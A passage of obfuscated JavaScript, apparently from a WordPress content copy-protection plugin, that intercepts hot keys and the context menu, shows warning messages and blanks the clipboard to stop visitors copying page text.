-0x36b,_0x447fe8,_0x569e35-0x1e6);}function _0x2d8f74(_0x1a1411,_0x43a299,_0x3852f5,_0x1d86c7,_0x11c9f3){return _0x2b6125(_0x1a1411,_0x43a299-0x4d,_0x3852f5-0xb,_0x11c9f3-0x5d7,_0x11c9f3-0x13);}_0x30eeed[_0x1258dd(0xa44,0x756,0xbe8,0x488,'8[vh')](wccp_pro_log_to_console_if_allowed,_0x30eeed[_0x1258dd(0x88b,0x742,0x53a,0x588,'CrZn')],_0x3238cb);function _0x56b954(_0x37cfd9,_0x1c5a5d,_0x53fabe,_0x37b76e,_0x331124){return _0x4aaa91(_0x37cfd9-0x79,_0x1c5a5d-0x3,_0x1c5a5d- -0x243,_0x331124,_0x331124-0x1da);}if(_0x30eeed[_0x56b954(0x4ba,0xc39,0xa5c,0xf9c,'uSKg')](_0x3238cb,-0x19ec+-0x338+0x1d9f)||_0x4ad1c9[_0x2d8f74('*B2s',0xc16,0x190c,0xb3f,0x1194)+'ey']&&_0x4ad1c9[_0x2d8f74('8[vh',0xb6b,0xcd4,0x123d,0xbb6)+_0xef87d0(0x8b6,0x7d6,'1uf#',0x896,0x23d)]&&_0x30eeed[_0x2d8f74('EvFV',0xcb3,0xdc9,0xbeb,0x72e)](_0x4ad1c9[_0x2d8f74('8[vh',0x112b,0x1350,0x13d2,0xd71)+'de'],'J'[_0xef87d0(0x794,0xcfd,'oG7K',0x11a0,0xdfa)+_0x1258dd(0xbfa,0x9be,0x88f,0xfd5,'g6[M')](-0x24d9*0x1+-0x556+-0x1*-0x2a2f)))return _0x30eeed[_0x1258dd(0xb9b,0xb2b,0x1261,0x733,'lsS[')](_0x30eeed[_0x2d8f74('lKOa',0xe22,0x91b,0xa2b,0xb47)],_0x30eeed[_0x56b954(0x9b3,0x6c4,-0x4d,0x347,'8[vh')])?(_0x30eeed[_0x2d8f74('p]kc',0x47a,0x4c0,0xfe9,0x9a1)](show_wccp_pro_message,_0x30eeed[_0xef87d0(0x6a,0x683,'NiyB',-0xb1,0xa46)]),!(-0x114f+-0x1619*0x1+0x2769)):(_0x30eeed[_0x1c3900(0x6a6,')MyP',0x874,0x902,0xacd)](_0x557f36,''),_0x30eeed[_0x2d8f74('oG7K',0xd8c,0x12ab,0x1298,0xfdd)](_0x4a466c,_0x30eeed[_0x2d8f74('g[J3',0xa3c,0xc3c,0xce3,0xf70)]),!(-0x10ef+0x5*-0x781+-0x3*-0x1227));var _0x73c0a0=_0x4ad1c9[_0x1c3900(0x40a,'g[J3',-0x15f,0x4ca,0x6bc)+'t'][_0x56b954(0x114,0x5c5,0x452,0x801,'8[vh')+'me'];_0x73c0a0=_0x73c0a0[_0xef87d0(0xe7c,0xce2,'wb*1',0x11cf,0x1452)+_0x56b954(0x558,0xa3c,0xea4,0x95d,'an]A')+'e']();var _0x18624a=_0x30eeed[_0x2d8f74('yjAT',0x1372,0x150b,0x1410,0x1421)](getSelectionTextAndContainerElement);if(_0x30eeed[_0xef87d0(0x3fe,0x230,'udv(',-0x152,0x36)](_0x73c0a0,_0x30eeed[_0x1258dd(0x1004,0x137d,0x1146,0x114d,'an]A')])&&_0x30eeed[_0x1258dd(0x51c,0x9f3,0xa13,0x8c8,'$Grl')](_0x18624a[_0x56b954(-0x181,0x5ec,0xd52,0xd92,'8[vh')],''))_0x73c0a0=_0x18624a[_0x56b954(0x780,0xd27,0x9fe,0xf5d,'(svR')+_0xef87d0(0x332,0x59e,'esKD',0x423,0x5e1)+_0xef87d0(0x42e,0x366,')MyP',-0x2f2,0x76d)+'t'][_0x1258dd(0x4c2,0x288,0x262,0x27a,'etmz')+'me'];if(_0x30eeed[_0x56b954(0x119b,0xadb,0x1159,0x5ad,'CrZn')](_0x30eeed[_0x56b954(0xefb,0x8a8,0x519,0xa34,'wb*1')](is_content_editable_element,_0x73c0a0),!(-0x1d70+-0x10*0x224+-0x3fb*-0x10))){if(_0x30eeed[_0xef87d0(0xfa2,0xb40,'p]kc',0xa2b,0x792)](_0x30eeed[_0x1c3900(0xc14,'9@B&',0x96b,0xd6f,0xa9e)],_0x30eeed[_0x1c3900(0x1479,'an]A',0xe2a,0xdca,0x65d)]))_0x73c0a0=_0x30eeed[_0xef87d0(0x11c8,0xb9c,'vq)&',0x10eb,0x6b7)];else return _0x30eeed[_0x1c3900(0x7f1,'wb*1',0x905,0x62b,0x2aa)](this[_0x56b954(0x89c,0x766,0x6c3,0x35f,'WA6z')+'Of'](_0x1fba25,_0x372392),-(-0x1*0x1a89+-0x4*0x337+0x2766));}if(_0x30eeed[_0x1258dd(0x120e,0xe54,0xabd,0x15d6,'esKD')](_0x30eeed[_0x2d8f74('uSKg',0x623,0x1038,0xe85,0xbaf)](wccp_pro_iscontenteditable,_0x4ad1c9),!(-0x1f17+0x53b+0x19dc)))_0x73c0a0=_0x30eeed[_0x2d8f74('CrZn',0xc60,0xda3,0xe81,0x1307)];if(_0x30eeed[_0xef87d0(0x87a,0x577,'H^Ge',-0x56,0x97d)](_0x3238cb,-0x1b31+-0x1*-0x761+-0x1*-0x13fc))return _0x30eeed[_0x2d8f74('g8zd',0xbbc,0x15a7,0x1266,0xe13)](_0x30eeed[_0x2d8f74('p]kc',0xcdb,0xb3a,0x7cf,0x7dc)],_0x30eeed[_0xef87d0(0x261,0x355,'p]kc',0x45f,0x8c2)])?!(0x47*-0x51+-0x628+-0x1ca0*-0x1):(_0x30eeed[_0x1258dd(0x621,0x204,0x407,-0x14a,'Cwlm')](copyTextToClipboard,''),_0x30eeed[_0xef87d0(-0x6c,0xf3,'EvFV',0x820,0x145)](show_wccp_pro_message,_0x30eeed[_0x1258dd(0x5d5,0x95f,0x57c,0xfe,'an]A')]),!(0x3b*0x1+0x22b2+-0x22ec));if(_0x4ad1c9[_0xef87d0(0xe54,0x865,'oG7K',0x68e,0xff4)+'ey']||_0x4ad1c9[_0x2d8f74('WA6z',0x13f8,0xf52,0x1986,0x123f)+'ey']){if(_0x30eeed[_0x56b954(0xb15,0x59c,-0x4,0x15e,'z$RJ')](_0x30eeed[_0x56b954(0x160d,0xf79,0x107e,0xe9d,'Z3Dp')],_0x30eeed[_0x56b954(0x16ab,0x1009,0x1613,0x1373,'1uf#')]))_0x29ea24=_0x30eeed[_0x56b954(-0x3d,0x382,0x34c,0x252,'6S$%')](_0x3c86e3,_0x34de42,_0x40a782);else{if(_0x30eeed[_0x1258dd(0x1094,0x11f8,0x15f1,0xb1b,'7a]M')](_0x73c0a0,_0x30eeed[_0x56b954(0x19df,0x125d,0xe68,0x16e9,'7kW!')])&&(_0x30eeed[_0x1258dd(0x11b7,0x1662,0xb02,0xa87,'nex$')](_0x3238cb,-0x202b+-0xa*0x11b+0x2b9a)||_0x30eeed[_0xef87d0(0x50,0x5cc,'etmz',0xb2a,0x4f6)](_0x3238cb,-0xfd5*0x1+-0x7cf*0x5+0x7e5*0x7)||_0x30eeed[_0xef87d0(0x964,0x4f0,'g8zd',0x3bc,0x37)](_0x3238cb,-0x141*-0x6+0x161*0xf+-0x1bbd)||_0x30eeed[_0x1258dd(0x1022,0x10f9,0xbf3,0x12f0,'wHy(')](_0x3238cb,-0xd4*-0x18+-0x6cf+-0xcf7)||_0x30eeed[_0x1258dd(0xa50,0x116f,0x4ab,0xe34,'vu%V')](_0x3238cb,0x1fe4+0x966*-0x2+-0xced))){if(_0x30eeed[_0x56b954(0x3dc,0x94b,0x8ad,0x59a,'1uf#')](_0x30eeed[_0x1258dd(0x1249,0x17c6,0x1496,0x1305,'g8zd')],_0x30eeed[_0x1c3900(0x206,'uSKg',0xab7,0x8fd,0x7fc)]))_0x325d00=_0x1b1c3c[_0x1c3900(0x1ce,'udv(',0x237,0x1ef,-0x65)+_0xef87d0(0x6dd,0x203,'g[J3',-0x1f1,0x4e4)+'e']()[_0x1c3900(0x94d,'p]kc',0x3d4,0xb4e,0xa18)+_0x1c3900(0x81c,'EvFV',0x92f,0x40f,0x6f4)+_0x1c3900(0xa65,'z$RJ',0x994,0x6d5,0x291)]();else return _0x30eeed[_0xef87d0(0xb0e,0x862,'#cC$',0x72c,0x9e9)](show_wccp_pro_message,_0x30eeed[_0x1258dd(0x129d,0x12ad,0x146e,0x1726,'Z3Dp')]),!(0x24b*0xb+-0x266*0xb+-0x2*-0x95);}if(_0x30eeed[_0xef87d0(0xdeb,0x870,'udv(',0x9f5,0x61b)](_0x73c0a0,_0x30eeed[_0xef87d0(0x101d,0xb9c,'vq)&',0x4c2,0x1320)])){if(_0x30eeed[_0x56b954(0x6a8,0xd95,0x896,0x128d,'1uf#')](_0x30eeed[_0x1258dd(0x90e,0xe63,0x7e5,0x883,'g[J3')],_0x30eeed[_0x1258dd(0x113b,0x131f,0x17ed,0xfdf,'NiyB')])){if(_0x30eeed[_0xef87d0(0x6fd,0xad3,'1uf#',0x8bb,0x71c)](_0x3238cb,-0x238c+0x2*0xf2+0x1*0x21e9)){if(_0x30eeed[_0xef87d0(0x527,0xa37,'#cC$',0x4ea,0x63a)](_0x30eeed[_0x1258dd(0x12b0,0xf93,0x102f,0x1584,'nSq1')],_0x30eeed[_0xef87d0(0x4a7,0x1f2,'wb*1',0x327,0x854)]))return _0x30eeed[_0x56b954(0x3b9,0xb3c,0x107d,0xef2,'9@B&')](show_wccp_pro_message,_0x30eeed[_0x56b954(0x906,0xce0,0xfff,0xfc8,'yjAT')]),!(0x1*0x13a+-0x1477*-0x1+0x56c*-0x4);else{var _0x5ccf8d={};_0x5ccf8d[_0x56b954(-0x3c,0x57a,0xa6c,-0x5,'$Grl')]=_0x30eeed[_0xef87d0(0x1a,0x465,'udv(',0x2b0,0x807)];var _0x2bc314=_0x5ccf8d;if(!_0x545305[_0x1c3900(0x100b,'uOXl',0x1498,0xd38,0xd21)+_0x56b954(0x84,0x7fb,0xf78,0x62f,'g[J3')]){_0x30eeed[_0x1c3900(-0x31c,'nSq1',0x9ff,0x3c1,0x19c)](_0x233011,_0x30f70d);return;}_0x268683[_0xef87d0(0x5b9,0x7a2,'H^Ge',0xbe1,-0x2)+_0x1c3900(0x6ff,'g8zd',0x81a,0x277,0x326)][_0xef87d0(0x31d,0x87b,'EvFV',0xf2a,0xff2)+_0x2d8f74('7UlI',0xa30,0xa6b,0x7ca,0x9db)](_0x10d298)[_0x2d8f74('g6[M',-0x5f,0x565,0xba8,0x657)](function(){function _0x308bf2(_0x33d86f,_0x30a3ea,_0x18ea93,_0x4be232,_0x4d6f3b){return _0xef87d0(_0x33d86f-0x15c,_0x18ea93- -0x17a,_0x33d86f,_0x4be232-0x18a,_0x4d6f3b-0x12d);}function _0x5d1bcc(_0x358f20,_0xe58f93,_0x5c27ed,_0x2bc9da,_0x4fdffc){return _0xef87d0(_0x358f20-0x70,_0x358f20-0x533,_0x2bc9da,_0x2bc9da-0x1df,_0x4fdffc-0x106);}_0x53e207[_0x5d1bcc(0xfae,0x12a6,0xd03,'$y*N',0x136f)](_0x30eeed[_0x5d1bcc(0xe11,0x1428,0xaa5,'g6[M',0x13ed)]);},function(_0x1ec5ef){function _0x104ca8(_0x31f2c8,_0x302c14,_0x60aff4,_0x12b8cd,_0x1e79d1){return _0x56b954(_0x31f2c8-0x24,_0x31f2c8- -0x4cd,_0x60aff4-0x1a1,_0x12b8cd-0x1d7,_0x1e79d1);}function _0x13f783(_0x44d364,_0xaa4cdc,_0x46da69,_0x4c1f8b,_0x1a368d){return _0x2d8f74(_0x46da69,_0xaa4cdc-0x93,_0x46da69-0x166,_0x4c1f8b-0xeb,_0x4c1f8b- -0x2a0);}_0x458288[_0x13f783(0xf78,0xa9a,'Z3Dp',0xf19,0x156d)](_0x2bc314[_0x104ca8(0x1ee,-0x2a4,-0x36b,-0x348,'esKD')],_0x1ec5ef);});}}if(_0x30eeed[_0x2d8f74('Z3Dp',0xb29,0xabd,0x5b6,0xbe7)](_0x3238cb,0x8f*-0x18+-0x1*0x22c8+0x1*0x3073)){if(_0x30eeed[_0x2d8f74('yjAT',0xbe3,0x1023,0xd33,0xe8d)](_0x30eeed[_0xef87d0(0x94b,0x93d,'NiyB',0xa88,0xb20)],_0x30eeed[_0xef87d0(0x88b,0x2b5,'Ng2*',0x110,0x9a8)]))_0x30eeed[_0x1258dd(0x624,0xae8,0x87b,0x560,'wHy(')](_0x458131,_0x30eeed[_0x56b954(0x11fa,0x1229,0xe71,0x189d,'7UlI')])[_0xef87d0(0x752,0x54d,'an]A',0xb51,0x7ad)+'p'](_0x30eeed[_0x1c3900(0xf11,'NiyB',0xaa9,0xc9f,0x852)]);else return _0x30eeed[_0x2d8f74('TKEH',0x11da,0x11b5,0xa26,0xd77)](show_wccp_pro_message,_0x30eeed[_0x56b954(0xd62,0xc37,0xd0d,0xbf5,'6S$%')]),!(0x2*0x971+-0x1365+0xb*0xc);}if(_0x30eeed[_0x1258dd(0xb18,0xbac,0x117c,0xeb8,'g6[M')](_0x3238cb,-0x5*-0x744+-0x1b35+0x7*-0x141))return _0x30eeed[_0xef87d0(0x14a,0x156,'$Grl',0x5c2,0x782)](_0x30eeed[_0x1258dd(0x59d,0x549,0xb88,0x8df,'9@B&')],_0x30eeed[_0x56b954(0x915,0x7a7,0x71b,0x292,'EX#R')])?!(0x12*0x21d+-0xa16*0x2+-0x11de):(_0x30eeed[_0x2d8f74('Z3Dp',0x1014,0x1540,0x112e,0xed7)](show_wccp_pro_message,_0x30eeed[_0x1258dd(0xd0b,0x13b5,0xcbd,0xe5b,'vq)&')]),!(0x2b2*-0x4+-0x4*0x919+0x2f2d));if(_0x30eeed[_0x1c3900(0xb87,'*B2s',0x1079,0xc49,0x1353)](_0x3238cb,-0x3a1*-0x1+0x840+0x24f*-0x5)){if(_0x30eeed[_0x56b954(0x6f,0x658,0x8b7,0xb2c,'Zl@y')](_0x30eeed[_0x1c3900(0x140f,'g[J3',0xe93,0xe67,0xa93)],_0x30eeed[_0xef87d0(-0xc0,0x1e1,'#cC$',-0x1a8,0x11a)]))return _0x30eeed[_0x2d8f74('lsS[',0x6bf,0x7d8,0xd9b,0x825)](show_wccp_pro_message,_0x30eeed[_0x1258dd(0x7ce,0xe1a,0x592,0x4cb,'1uf#')]),!(0x1bdc+-0x8*0x34f+-0x1*0x163);else{const _0x480be3=_0x83111c[_0x56b954(0xb46,0x7e3,0x68b,0x81a,'uSKg')][_0xef87d0(0xff1,0xaeb,'1uf#',0xea7,0x353)+_0x1c3900(0x625,'7a]M',0x1107,0xa64,0xdaf)+_0xef87d0(0x851,0x263,'8[vh',-0x35f,-0x41f)]();_0x480be3[_0x1c3900(0x88a,'g[J3',0x694,0x2d1,-0x493)+_0x2d8f74('BFf#',0x15e6,0x1208,0x1497,0x1344)+_0x1c3900(-0x41,')MyP',0xe13,0x6ce,0x100)+'xt'](_0x33ba02),_0x480be3[_0xef87d0(0x8ad,0x3b6,'7a]M',0x7a5,-0x139)+'t'](),_0x1b4ad1[_0x2d8f74('EX#R',0xc95,0xfec,0x9b4,0xf2a)+_0x2d8f74('#cC$',0x11c7,0x6d6,0x914,0xc9b)][_0x56b954(0x1356,0xea5,0x1290,0x127d,'1uf#')]();}}if(_0x30eeed[_0x1c3900(0x8e3,'wb*1',0x941,0x282,0x1e9)](_0x3238cb,-0x1*-0xc9e+-0x24cc+0x5*0x4e7))return _0x30eeed[_0x2d8f74('6S$%',0xce9,0x15e8,0x111d,0xe54)](_0x30eeed[_0x2d8f74('g[J3',0x4ba,-0x185,0x282,0x618)],_0x30eeed[_0x1258dd(0x9ae,0xb55,0x1135,0x3dd,'7UlI')])?(_0x30eeed[_0x1c3900(0x6c3,'UUbr',0x5d1,0x53b,0xb42)](_0x403561,_0x30eeed[_0x2d8f74('WA6z',0x38a,0x7ba,0x7c3,0x712)]),!(-0x81+-0x19e3+0xe9*0x1d)):(_0x30eeed[_0x1c3900(0x1290,'p]kc',0x9f8,0xc0c,0x48c)](show_wccp_pro_message,_0x30eeed[_0xef87d0(0xa7e,0x8a4,'#cC$',0x49f,0x7dd)]),!(-0x622*0x6+-0x5d*-0x67+-0x9e));}else return _0x30eeed[_0x2d8f74('g[J3',0x1323,0xe76,0x931,0xe14)](_0x44e4b4,'no'),_0x30eeed[_0x2d8f74('1uf#',-0x88,-0x1e3,0x3cd,0x52a)](_0x22b946,_0x30eeed[_0x1258dd(0x62e,0x364,0x348,0xb87,'Tw87')]),!(-0x2179+-0x255b*-0x1+-0x3e1);}if(_0x30eeed[_0x1c3900(0xa6a,'p]kc',-0x35d,0x3fa,0xd7)](_0x3238cb,-0x67*0xe+-0x53*-0x5d+0x1835*-0x1))return _0x30eeed[_0x56b954(0x356,0xa2d,0x969,0xb91,'p]kc')](_0x30eeed[_0xef87d0(0xe60,0xc8b,'8[vh',0x97a,0xc07)],_0x30eeed[_0x1258dd(0x6f7,0xd60,0x361,0x86,'q^8T')])?(_0x30eeed[_0x1258dd(0x7da,0x5fd,0x4f0,0xd4,'wb*1')](show_wccp_pro_message,_0x30eeed[_0x56b954(0x1193,0xc37,0x1308,0xa11,'6S$%')]),!(0x43d*0x2+-0xfa3*0x2+0x16cd)):(_0x30eeed[_0x1c3900(0x1810,'g8zd',0xb26,0x10e9,0x15f5)](_0x2a8df3,_0x5a122e),_0x30eeed[_0x1c3900(0xe8b,'etmz',0xe5d,0xb2e,0x59b)](_0x359bfe),!(0xc7a*-0x2+0x1f4a+-0x655));if(_0x30eeed[_0x2d8f74('udv(',0x8d9,0x49b,0x613,0x6b7)](_0x3238cb,-0xe*-0xa9+-0x2111+0x1*0x17ff)){if(_0x30eeed[_0x56b954(0x111b,0xe24,0x1170,0x7eb,'g6[M')](_0x30eeed[_0x1258dd(0x1082,0x1533,0xc3d,0xfb0,'UUbr')],_0x30eeed[_0x56b954(0x900,0xe07,0x1084,0x661,'TKEH')]))_0x30eeed[_0x56b954(0xb1,0x461,0x757,0x12,'Zl@y')](_0x352941,_0x30eeed[_0xef87d0(0x2e9,0x653,'X)g7',0x515,0xa7f)],_0x30eeed[_0x56b954(0x1c7,0x95b,0x796,0x93b,'Tw87')]),_0x30eeed[_0xef87d0(0xaef,0xa4a,')MyP',0x110f,0xb78)](_0x543d7d,_0x30eeed[_0x1258dd(0x6c6,0xd25,0xb7f,0x7b3,'wHy(')])[_0xef87d0(0x1300,0xce6,'7a]M',0x11ec,0xd00)+_0x1c3900(0x329,'X)g7',-0x165,0x495,0x893)](_0x30eeed[_0x1258dd(0x11fc,0xd4c,0x124d,0xd77,'nSq1')]),_0x30eeed[_0x2d8f74('TKEH',0x9f8,0x665,0x1298,0xcfe)](_0x19515d,function(){function _0xac470b(_0x2a68ec,_0x29d10b,_0x394277,_0x2c324a,_0x1e36a8){return _0xef87d0(_0x2a68ec-0x1d,_0x2a68ec-0x315,_0x2c324a,_0x2c324a-0x77,_0x1e36a8-0x1a7);}function _0x3619c3(_0x31e477,_0x19305a,_0x5a130d,_0x1fb1d5,_0x4846db){return _0x2d8f74(_0x19305a,_0x19305a-0x1e3,_0x5a130d-0x96,_0x1fb1d5-0x1be,_0x1fb1d5- -0x653);}function _0x4e750b(_0x1976b1,_0x30168b,_0x4c0ca7,_0x34ecdb,_0x4a906d){return _0x1c3900(_0x1976b1-0x1bf,_0x4a906d,_0x4c0ca7-0x103,_0x1976b1- -0x330,_0x4a906d-0xb6);}function _0x38e4ac(_0x1287b5,_0x438356,_0x4653ed,_0x165606,_0xd262d3){return _0x1258dd(_0x1287b5- -0x213,_0x438356-0x34,_0x4653ed-0x42,_0x165606-0x131,_0x4653ed);}function _0x3d82d2(_0x5c32ea,_0x3fd184,_0x42e8c4,_0x3443b7,_0x23c94a){return _0x2d8f74(_0x3fd184,_0x3fd184-0x107,_0x42e8c4-0x40,_0x3443b7-0x16e,_0x42e8c4- -0xb8);}_0x30eeed[_0x38e4ac(0x1071,0x1098,'udv(',0x1653,0xdbe)](_0xa2cd23,_0x30eeed[_0x3619c3(0xbd,'1uf#',0x4bd,0x495,0x94f)])[_0x3619c3(-0x109,'H^Ge',0xae0,0x521,-0x1cd)+_0x38e4ac(0x456,0xbe,'wHy(',-0x248,0x228)+'s'](_0x30eeed[_0x3d82d2(0xb1c,'z$RJ',0xf83,0x12fe,0xf2f)]);},_0x49435f);else return _0x30eeed[_0xef87d0(0x92a,0xa10,'esKD',0xe69,0x752)](copyTextToClipboard,'no'),_0x30eeed[_0x56b954(0xabe,0xc85,0x10d1,0x636,'Z3Dp')](show_wccp_pro_message,_0x30eeed[_0xef87d0(0xb10,0xe86,'p]kc',0x1087,0x11ac)]),!(-0x1ec1+0x1455+0xa6d);}if(_0x30eeed[_0xef87d0(0x117,0x29d,'nex$',0x2de,0x7f4)](_0x3238cb,0x259*-0xc+-0x1701+0x3376)){if(_0x30eeed[_0xef87d0(0x451,0x55e,'EX#R',0xa95,0x6ec)](_0x30eeed[_0x1258dd(0x131b,0x1347,0x19a7,0x1850,'g8zd')],_0x30eeed[_0x1c3900(0xbd2,'g6[M',0x5c9,0xb18,0x88c)]))return _0x30eeed[_0x2d8f74('uOXl',0xd3b,0x15d3,0x16c0,0x1047)](show_wccp_pro_message,_0x30eeed[_0x1258dd(0x62e,0xb9e,0x642,0x33d,'Tw87')]),!(0xffb+-0x2*0xb9d+-0x3a*-0x20);else _0x229b84=_0x465f41;}if(_0x30eeed[_0x56b954(0x865,0x4ac,0x107,0x5c5,'uSKg')](_0x3238cb,0x3*-0xc83+-0x1*-0x156d+0x1*0x106f)){if(_0x30eeed[_0x56b954(0xa5e,0x53b,0x13b,0x887,'Cwlm')](_0x30eeed[_0x2d8f74('WA6z',0xac4,0xe8a,0xf55,0xa7b)],_0x30eeed[_0xef87d0(0xb09,0xb2e,'$y*N',0xae9,0x9bc)]))_0x30eeed[_0xef87d0(0x8c3,0xdfb,'UUbr',0xe1d,0x905)](_0x47a249,_0x30eeed[_0x56b954(0x99a,0x9b4,0xf9e,0x10c6,'p]kc')])[_0x2d8f74('7kW!',0x158d,0x14e9,0x979,0xf52)+_0xef87d0(0x11e3,0xa92,'Tw87',0x70d,0xe7d)+'s'](_0x30eeed[_0x2d8f74('EX#R',0xbae,0xafc,0x652,0xd60)]);else return _0x30eeed[_0xef87d0(-0x3b,0x1a2,'7UlI',0x75f,0x3dc)](show_wccp_pro_message,_0x30eeed[_0x56b954(0x971,0xc86,0x738,0x99a,'esKD')]),!(0x1e34+0x1*0x617+-0x244a);}}}return!(0x2498+0x1d44+-0x3c*0x119);}function _0x4aaa91(_0x15586c,_0x5a1a21,_0x35d070,_0x28425d,_0x31b209){return _0x5903(_0x35d070-0x3a1,_0x28425d);}jQuery(document)[_0x4aaa91(0x13b5,0x1397,0xd26,'BFf#',0xaea)](_0x2b6125('p]kc',0x0,0xb6f,0x4d6,0xab5)+_0x4695c4(-0x21,0x537,-0x198,'6S$%',-0x145)+_0x4695c4(0x263,0x31f,0x49e,'WA6z',-0x44f),disable_hot_keys);function nocontext(_0x411b8e){var _0x1ae254={'wYFwW':function(_0x325eaa,_0x5d7bd7){return _0x325eaa!=_0x5d7bd7;},'oIbOL':function(_0x554393,_0x59eb48){return _0x554393(_0x59eb48);},'Ufsay':_0xc0c4e(0xc2c,0x527,0x364,'(svR',0x8d4)+_0xc0c4e(0x9c8,0xe5d,0xffc,'wb*1',0x15a4)+_0xc0c4e(0x32f,0x41d,0xa11,'(svR',0x2f5),'sKyDs':_0x319803('TKEH',0x14ad,0x9c4,0x10b8,0xf81),'JOMQZ':_0x1c23a3(0x725,'etmz',0x710,0xfe0,0x891)+_0x1c23a3(0xb9f,'8[vh',0x7fe,0x7a1,0x9b1),'JlXTH':_0x5db6b7(0xbf4,'BFf#',0xacd,0x6a1,0x12ad)+_0x186735(0xc18,0xb55,'EX#R',0x596,0x91c)+'ul','Taymj':function(_0x32f521,_0x192975){return _0x32f521+_0x192975;},'FfiIE':_0x1c23a3(-0x43b,'Zl@y',0x835,0x163,0x26b)+_0x5db6b7(0x6c4,'uOXl',0x6c8,0x623,0x43c)+_0x5db6b7(0xa73,'TKEH',0x400,0x944,0xae6)+_0x5db6b7(0xbb,'8[vh',0x360,0x1d0,0x35e)+_0x186735(0xa98,0x9f1,'oG7K',0x47a,0xfa2)+_0x186735(0xfa4,0xcd3,'EX#R',0xd9f,0xcf3)+_0x186735(0x1389,0x18ef,'Zl@y',0x13fa,0xce2),'ajpah':_0x5db6b7(0x6ca,'an]A',0xc14,0x10c,0xa97)+_0x186735(0xda8,0x8e5,'*B2s',0xe27,0xf50)+_0xc0c4e(0x52a,0x742,0xd95,'Z3Dp',0x8f0)+_0x186735(0x1063,0x1518,'Cwlm',0xb95,0xe5a)+_0x319803('lKOa',0xdb6,0x8df,0x973,0xc9e)+_0x1c23a3(0x706,'yjAT',0x4ee,0x57d,0xa28),'NHJYM':_0x5db6b7(0x3b9,'8[vh',0x551,-0x378,0x6e7)+_0x1c23a3(-0x53b,'udv(',0x6cb,0x162,0x268),'GbDmA':_0xc0c4e(0x5b5,0x9ac,0xd28,')MyP',0x8e7)+_0x186735(0xfab,0x145d,'lKOa',0x15b5,0x1407)+'4','bRKHZ':_0x319803('9@B&',0x8a2,0x54e,0x858,0xe95)+_0x5db6b7(0xa2,'6S$%',-0x6c5,-0x6b,-0x3e5)+_0xc0c4e(0x9ff,0xfca,0xc87,'Ng2*',0x143e),'kfXlw':function(_0x2c96d4,_0x4b64b5){return _0x2c96d4!=_0x4b64b5;},'JrNKM':_0x1c23a3(0x82f,'#cC$',0xa17,0x1616,0xf8d)+_0x319803('WA6z',0x994,0x1092,0xfc6,0x1535),'VCoGG':function(_0xe4c51,_0x463acb){return _0xe4c51(_0x463acb);},'rzeuH':function(_0x27316f,_0x102cab){return _0x27316f(_0x102cab);},'bAmeR':_0xc0c4e(0x6c2,0x86a,0x459,'wb*1',0x70c)+_0xc0c4e(0x3dd,0x913,0x58b,'q^8T',0x1d8)+_0x1c23a3(0x8d9,'(svR',0xa0a,0x5c5,0x9a0)+_0xc0c4e(0x6ac,0x691,0x9b2,'oG7K',0x429)+_0x1c23a3(0x65f,'Zl@y',0x866,0x1241,0xae6)+_0x1c23a3(0x8ea,'TKEH',0x78d,0xae9,0x8aa)+_0x5db6b7(0x12d,'$Grl',0x315,0x139,-0x589)+_0x5db6b7(0xcd2,'udv(',0x9eb,0x10a7,0xc1f)+_0xc0c4e(0xddf,0x936,0xe7d,'Z3Dp',0xb14)+_0x1c23a3(0x659,'X)g7',0xe00,0x10ba,0xb8c),'oVgJY':function(_0x5bf8bf,_0x103a3f){return _0x5bf8bf(_0x103a3f);},'YpWvi':function(_0x225d99,_0x34dab7,_0x23397e){return _0x225d99(_0x34dab7,_0x23397e);},'LJyvK':_0x1c23a3(0x1fe,'Cwlm',0x716,0x830,0x161)+_0x186735(0x87d,0x2ab,'CrZn',0xd45,0xc1e),'CIRFH':_0x186735(0x8cb,0x336,'wb*1',0x9ee,0x961)+_0x319803('uSKg',0x9eb,0x4b8,0xb4a,0x4da)+_0x5db6b7(0x59b,')MyP',0xb7e,0x726,0x62f)+'\x20','lXwBo':_0x5db6b7(0x530,'6S$%',0x969,0x319,0x4bc)+_0xc0c4e(0xd46,0x7f5,0x47c,'uSKg',0x2bd)+'t','ZCwQd':function(_0x12d76a,_0x35efe6){return _0x12d76a===_0x35efe6;},'IsJaV':_0x1c23a3(0x67,'7a]M',0x58c,0x57b,0x537),'beNGA':function(_0x500619){return _0x500619();},'QXasr':_0xc0c4e(0xc44,0x878,0xe78,'H^Ge',0x61a)+_0x186735(0xff3,0x1716,'uOXl',0x1729,0x9b8),'soZfc':function(_0x1e773f,_0x182d17,_0x183850){return _0x1e773f(_0x182d17,_0x183850);},'HkDTg':function(_0x2219f4,_0x189e71){return _0x2219f4(_0x189e71);},'EwMkA':_0x319803('Z3Dp',0xe50,0xcfd,0xec4,0x1029)+_0x186735(0xc05,0x70d,'etmz',0x12d0,0x532),'qTKjR':function(_0x2699d0,_0x5302d6){return _0x2699d0(_0x5302d6);},'OGBhW':_0x186735(0x110c,0xe1c,'g8zd',0x1714,0x18a3),'tDVAe':_0x186735(0x683,0x8cb,'wb*1',0x9ae,0x1b7)+_0x1c23a3(0xde7,'$y*N',0x1472,0xc44,0xec6)+'5','tcysk':_0x186735(0x5b0,0x843,'g[J3',0x12e,-0x1cd)+_0x1c23a3(0x775,'1uf#',0x70a,0x23c,0x326)+'3','DXYhA':_0x1c23a3(0xc13,'g6[M',0xbb9,0x95b,0xae4)+'px','ATxFR':_0xc0c4e(0xa9e,0x756,0xeae,'9@B&',0xa24)+_0x1c23a3(0xe67,'an]A',0xe67,0x121e,0xeaa),'RtEbX':function(_0x3bed7b,_0x1bd48c,_0x5b0d87){return _0x3bed7b(_0x1bd48c,_0x5b0d87);},'aHBof':function(_0x1185b9,_0x2b1300,_0x25627b){return _0x1185b9(_0x2b1300,_0x25627b);},'ypJXU':_0x5db6b7(0xa66,'wHy(',0x8f9,0x6b4,0x113b)+_0x319803('wb*1',0x1289,0xb5b,0xb75,0xc00),'iuqqy':function(_0x3fb614,_0x1afdbc){return _0x3fb614==_0x1afdbc;},'QMazl':_0x186735(0x13e2,0x1957,'p]kc',0x1007,0x1031),'rPGdP':_0x5db6b7(0x7e1,'esKD',0x366,0x97d,0xe4b)+',','QMaUd':function(_0x31e113,_0x41ae35){return _0x31e113==_0x41ae35;},'rMpnY':function(_0x544902,_0x4b6d06){return _0x544902!=_0x4b6d06;},'KZCsS':_0xc0c4e(0x105b,0xcf1,0x11e0,'z$RJ',0x700)+'ed','meuZQ':function(_0x3cd22f,_0x170193){return 